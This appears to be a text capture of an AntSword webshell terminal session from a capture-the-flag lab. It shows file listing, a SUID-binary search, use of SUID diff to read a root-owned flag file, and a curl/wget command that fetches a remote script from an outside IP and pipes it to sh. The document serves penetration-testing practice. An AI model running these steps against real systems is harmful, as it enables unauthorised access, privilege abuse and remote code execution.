 中国蚁剑
AntSword 编辑 窗口 调试
>_ 39.99.138.103
/var/www/html/template/user/skin/images/servers/metro_grey/flag_right.png
/var/www/html/template/user/skin/images/servers/metro_grey/flag_left.png
/var/www/html/template/default2020/skin/images/servers/metro_grey/flag_right.png
/var/www/html/template/default2020/skin/images/servers/metro_grey/flag_left.png
/var/www/html/html/upload/flag/flag13.gif
/var/www/html/html/upload/flag/flag14.gif
/var/www/html/html/upload/flag/flag9.gif
/var/www/html/html/upload/flag/flag2.gif
/var/www/html/html/upload/flag/flag5.gif
/var/www/html/html/upload/flag/flag12.gif
/var/www/html/html/upload/flag/flag11.gif
/var/www/html/html/upload/flag/flag3.gif
/var/www/html/html/upload/flag/flag8.gif
/var/www/html/html/upload/flag/flag6.gif
/var/www/html/html/upload/flag/flag10.gif
/var/www/html/html/upload/flag/flag7.gif
/var/www/html/html/upload/flag/flag4.gif
/var/www/html/cn/upload/images/201908/flag13.gif
/var/www/html/cn/upload/images/201908/flag14.gif
/var/www/html/cn/upload/images/201908/flag9.gif
/var/www/html/cn/upload/images/201908/flag2.gif
/var/www/html/cn/upload/images/201908/flag5.gif
/var/www/html/cn/upload/images/201908/flag12.gif
/var/www/html/cn/upload/images/201908/flag11.gif
/var/www/html/cn/upload/images/201908/flag3.gif
/var/www/html/cn/upload/images/201908/flag8.gif
/var/www/html/cn/upload/images/201908/flag6.gif
/var/www/html/cn/upload/images/201908/flag10.gif
/var/www/html/cn/upload/images/201908/flag7.gif
/var/www/html/cn/upload/images/201908/flag4.gif
(www-data:/var/www/html) $ sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
(www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/stapbpf
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/staprun
/usr/bin/diff
/usr/bin/fusermount
/usr/bin/sudo
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
(www-data:/var/www/html) $ diff --line-format=%L /dev/null /home/flag/flag01.txt
DELEGATION
flag01: flag{e51f4b35-97bc-4d8b-add4-48780d386a07}
Great job!!!!!!
Here is the hint: WIN19\Adrian
I'll do whatever I can to rock you...
(www-data:/var/www/html) $ (curl -fsSL -m180 http://47.122.38.153:8084/slt||wget -T180 -q http://47.122.38.153:8084/slt)|sh
(www-data:/var/www/html) $